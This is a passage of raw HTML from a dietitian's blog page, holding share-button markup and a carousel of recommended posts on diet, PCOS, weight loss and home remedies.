style="background-color:#649a3f;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Circadian%20Rhythm%3A%20Body%E2%80%99s%20Internal%20Clock%20https%3A%2F%2Fdietitiannikita.com%2Fcircadian-rhythm-bodys-internal-clock%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dietitiannikita.com/circadian-rhythm-bodys-internal-clock/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:32px;height:32px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dietitiannikita.com/circadian-rhythm-bodys-internal-clock/', 'Circadian%20Rhythm%3A%20Body%E2%80%99s%20Internal%20Clock', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><div style="width:32px;height:32px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div></div>
					</div>
</article><br>
<div class="heading-layout6 style6 theme2">
<h2 style="text-align:center;text-transform: uppercase;">Recommended for you</h2>
</div>

	<div class="psac-post-carousel-wrp psac-slider-and-carousel psac-clearfix">
		<div class="psac-post-carousel owl-carousel psac-design-1" id="psac-carousel-1" data-conf="{&quot;slide_show&quot;:&quot;3&quot;,&quot;slide_scroll&quot;:1,&quot;dots&quot;:true,&quot;arrows&quot;:true,&quot;autoplay&quot;:true,&quot;autoplay_interval&quot;:4000,&quot;speed&quot;:600,&quot;loop&quot;:true}">
			<div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2023/04/Highcompressed_896944290.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/pregnancy-diet-plan-foods-to-include-avoid/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-145" href="https://dietitiannikita.com/category/women-health/">Women Health</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/pregnancy-diet-plan-foods-to-include-avoid/">Pregnancy Diet Plan- Foods To Include &#038; Avoid</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> April 23, 2023 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Pregnancy Diet Plan- Foods To Include &amp; Avoid Pregnancy is very delicate and important phase of a woman's life. It...</div>
							<a href="https://dietitiannikita.com/pregnancy-diet-plan-foods-to-include-avoid/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2023/03/Highcompressed_1674326753.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/berberine-for-pcos/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-145" href="https://dietitiannikita.com/category/women-health/">Women Health</a> <a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/berberine-for-pcos/">Berberine For PCOS- Symptoms, Treatment And Dosages</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> March 12, 2023 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Berberine For PCOS- Symptoms, Treatment And Dosages Polycystic ovary syndrome (PCOS) is a very common hormonal disorder that usually affects...</div>
							<a href="https://dietitiannikita.com/berberine-for-pcos/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2023/02/Highcompressed_1067200372.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/habits-that-can-help-you-lose-weight/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-143" href="https://dietitiannikita.com/category/weight-loss/">Weight Loss</a> <a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/habits-that-can-help-you-lose-weight/">5 Top Habits That Can Help You Lose Weight And Maintain It</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> February 22, 2023 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">5 Top Habits That Can Help You Lose Weight And Maintain It Losing weight can be a unnerving task for...</div>
							<a href="https://dietitiannikita.com/habits-that-can-help-you-lose-weight/" class="psac-readmorebtn">Read More</a>
					</div>
			<div class="psac-post-tags"> <a href="https://dietitiannikita.com/tag/weight-loss/" rel="tag">Weight loss</a></div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2020/08/Banner_hair_skin.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/skin-health/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/skin-health/">“BEAUTY STARTS FROM WITHIN”- HOW NUTRITIONAL HABITS AFFECT YOUR SKIN</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> June 5, 2022 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">“BEAUTY STARTS FROM WITHIN”- HOW NUTRITIONAL HABITS AFFECT YOUR SKIN You must have heard people claim that “Beauty is only...</div>
							<a href="https://dietitiannikita.com/skin-health/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2022/03/Highcompressed_1593975168.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/diet-tips-for-summer/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-138" href="https://dietitiannikita.com/category/lifestyle/">Lifestyle</a> <a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/diet-tips-for-summer/">Diet Tips To Beat The Heat In The Upcoming (100) Days of Summer</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> March 12, 2022 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Diet Tips To Beat The Heat In The Upcoming (100) Days of Summer Whenever we think about summer, a stream...</div>
							<a href="https://dietitiannikita.com/diet-tips-for-summer/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2022/02/Macronutrients.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/your-perfect-guide-to-macronutrients/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a> <a class="psac-post-cat psac-post-cat-138" href="https://dietitiannikita.com/category/lifestyle/">Lifestyle</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/your-perfect-guide-to-macronutrients/">Your Perfect Guide To Macronutrients</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> February 26, 2022 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Your Perfect Guide To Macronutrients Do you remember flipping through the pages of your E.V.S. book as a child and...</div>
							<a href="https://dietitiannikita.com/your-perfect-guide-to-macronutrients/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2022/02/Highcompressed_682156923.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/benefits-of-ghee-the-great-indian-super-food/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a> <a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a> <a class="psac-post-cat psac-post-cat-136" href="https://dietitiannikita.com/category/home-remedies/">Home Remedies</a> <a class="psac-post-cat psac-post-cat-138" href="https://dietitiannikita.com/category/lifestyle/">Lifestyle</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/benefits-of-ghee-the-great-indian-super-food/">GHEE: The Great Indian Super Food</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> February 16, 2022 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">GHEE: The Great Indian Super Food Whenever one enters an Indian kitchen, they are welcomed with an array of colorful...</div>
							<a href="https://dietitiannikita.com/benefits-of-ghee-the-great-indian-super-food/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2022/01/smiley-girl-holding-white-clock-compressed-1.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/healthy-morning-routine-to-start-today/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-138" href="https://dietitiannikita.com/category/lifestyle/">Lifestyle</a> <a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/healthy-morning-routine-to-start-today/">Healthy Morning Routine to Start Today</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> January 30, 2022 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Healthy Morning Routine to Start Today Routine" by definition shows a habit slowly gained through practice and experience, and the...</div>
							<a href="https://dietitiannikita.com/healthy-morning-routine-to-start-today/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/11/Highcompressed_627072271.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/seed-cycling-for-irregular-periods/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a> <a class="psac-post-cat psac-post-cat-138" href="https://dietitiannikita.com/category/lifestyle/">Lifestyle</a> <a class="psac-post-cat psac-post-cat-145" href="https://dietitiannikita.com/category/women-health/">Women Health</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/seed-cycling-for-irregular-periods/">Seed Cycling For Irregular Periods Cycle | Reasons &#038; Benefits</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> December 2, 2021 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Seed Cycling For Irregular Periods Cycle | Reasons &amp; Benefits The menstrual cycle refers to a woman's first menstruation and...</div>
							<a href="https://dietitiannikita.com/seed-cycling-for-irregular-periods/" class="psac-readmorebtn">Read More</a>
					</div>
			<div class="psac-post-tags"> <a href="https://dietitiannikita.com/tag/irregular-periods/" rel="tag">Irregular Periods</a></div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/08/Highcompressed_2042628245.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/home-remedies-for-constipation/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-133" href="https://dietitiannikita.com/category/gut-health/">Digestion</a> <a class="psac-post-cat psac-post-cat-136" href="https://dietitiannikita.com/category/home-remedies/">Home Remedies</a> <a class="psac-post-cat psac-post-cat-138" href="https://dietitiannikita.com/category/lifestyle/">Lifestyle</a> <a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/home-remedies-for-constipation/">Home Remedies For Constipation Relieve Naturally- Causes &#038; Symptoms</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> August 30, 2021 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Home Remedies For Constipation Relieve Naturally- Causes &amp; Symptoms Constipation is a condition which is defined as when a person...</div>
							<a href="https://dietitiannikita.com/home-remedies-for-constipation/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/07/Highcompressed_376592162.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/healthy-balanced-diet/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-138" href="https://dietitiannikita.com/category/lifestyle/">Lifestyle</a> <a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a> <a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/healthy-balanced-diet/">Tips to Nourish Yourself with Healthy Balanced Diet</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> July 28, 2021 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Tips to Nourish Yourself with Healthy Balanced Diet It is once said that one should eat to feed the soul...</div>
							<a href="https://dietitiannikita.com/healthy-balanced-diet/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/07/Covid-19-3rd-Wave.png" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/immunity-against-the-third-wave-of-covid-19/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-137" href="https://dietitiannikita.com/category/boost-immunity/">Immunity</a> <a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/immunity-against-the-third-wave-of-covid-19/">Building Immunity Against The Third Wave Of COVID-19</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> July 8, 2021 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Building Immunity Against The Third Wave Of COVID-19 Nobody would’ve guessed a few years ago that a global pandemic would...</div>
							<a href="https://dietitiannikita.com/immunity-against-the-third-wave-of-covid-19/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/06/unexpecyed-break-to-healthy-eating.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/unexpected-break-to-healthy-eating/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-138" href="https://dietitiannikita.com/category/lifestyle/">Lifestyle</a> <a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a> <a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/unexpected-break-to-healthy-eating/">Healthy Eating-How To Deal With Unexpected Break?</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> June 10, 2021 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Healthy Eating-How To Deal With Unexpected Break? We understand that sometimes it can’t be helped. Unexpectedly running into an old...</div>
							<a href="https://dietitiannikita.com/unexpected-break-to-healthy-eating/" class="psac-readmorebtn">Read More</a>
					</div>
			<div class="psac-post-tags"> <a href="https://dietitiannikita.com/tag/healthy-lifestyle/" rel="tag">Healthy lifestyle</a></div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/04/Highcompressed_2146999068.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/4-reasons-why-short-term-diet-dont-work/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-143" href="https://dietitiannikita.com/category/weight-loss/">Weight Loss</a> <a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a> <a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/4-reasons-why-short-term-diet-dont-work/">4 Reasons Why Short Term Diet Don&#8217;t Work</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> April 27, 2021 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">4 Reasons Why Short Term Diet Don't Work Busy schedules and the constant need to be on the call, keeping...</div>
							<a href="https://dietitiannikita.com/4-reasons-why-short-term-diet-dont-work/" class="psac-readmorebtn">Read More</a>
					</div>
			<div class="psac-post-tags"> <a href="https://dietitiannikita.com/tag/diet-plan/" rel="tag">Diet Plan</a>, <a href="https://dietitiannikita.com/tag/healthy-lifestyle/" rel="tag">Healthy lifestyle</a>, <a href="https://dietitiannikita.com/tag/weight-loss/" rel="tag">Weight loss</a></div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/03/Highcompressed_2073847770.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/circadian-rhythm-bodys-internal-clock/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-143" href="https://dietitiannikita.com/category/weight-loss/">Weight Loss</a> <a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/circadian-rhythm-bodys-internal-clock/">Circadian Rhythm: Body’s Internal Clock</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> March 27, 2021 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Circadian Rhythm: Body’s Internal Clock WHAT IS CIRCADIAN RHYTHM? Have you ever wondered why we feel so active during the...</div>
							<a href="https://dietitiannikita.com/circadian-rhythm-bodys-internal-clock/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/02/Highcompressed_1384849147.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/use-of-turmeric-in-kitchen/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a> <a class="psac-post-cat psac-post-cat-136" href="https://dietitiannikita.com/category/home-remedies/">Home Remedies</a> <a class="psac-post-cat psac-post-cat-137" href="https://dietitiannikita.com/category/boost-immunity/">Immunity</a> <a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/use-of-turmeric-in-kitchen/">Healthy Ways To Use Turmeric In Your Kitchen- Benefits And Use of Turmeric In Cooking</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> February 24, 2021 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Healthy Ways To Use Turmeric In Your Kitchen- Benefits And Use of Turmeric In Cooking Use of Turmeric is one...</div>
							<a href="https://dietitiannikita.com/use-of-turmeric-in-kitchen/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/06/Pcos-Weight-Loss.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/pcos-diet-plan-to-lose-weight/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a> <a class="psac-post-cat psac-post-cat-1" href="https://dietitiannikita.com/category/healthy-living/">Uncategorized</a> <a class="psac-post-cat psac-post-cat-143" href="https://dietitiannikita.com/category/weight-loss/">Weight Loss</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/pcos-diet-plan-to-lose-weight/">PCOS Diet Plan To Lose Weight</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> February 20, 2021 </span>
					<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-post-comments">
							<a href="https://dietitiannikita.com/pcos-diet-plan-to-lose-weight/#comments">1 Reply</a>
						</span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">PCOS Diet Plan To Lose Weight Whether you have been recently diagnosed or you are already struggling with PCOS for...</div>
							<a href="https://dietitiannikita.com/pcos-diet-plan-to-lose-weight/" class="psac-readmorebtn">Read More</a>
					</div>
			<div class="psac-post-tags"> <a href="https://dietitiannikita.com/tag/diet-plan/" rel="tag">Diet Plan</a>, <a href="https://dietitiannikita.com/tag/pcos/" rel="tag">PCOS</a>, <a href="https://dietitiannikita.com/tag/pcos-diet-plan/" rel="tag">PCOS Diet Plan</a>, <a href="https://dietitiannikita.com/tag/weight-loss/" rel="tag">Weight loss</a></div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/01/Untitled.png" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/dash-diet-healthy-balanced-diet/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-143" href="https://dietitiannikita.com/category/weight-loss/">Weight Loss</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/dash-diet-healthy-balanced-diet/">DASH DIET: Healthy Balanced Diet For Weight Loss And To Manage Hypertension</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> January 11, 2021 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Dietary Approach to hypertension it is plan based on eating lots of vegetables and fruits and choosing lean proteins, Low...</div>
							<a href="https://dietitiannikita.com/dash-diet-healthy-balanced-diet/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/06/Weight-loss-plateau.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/how-to-break-a-weight-loss-plateau/" class="psac-link-overlay"></a>
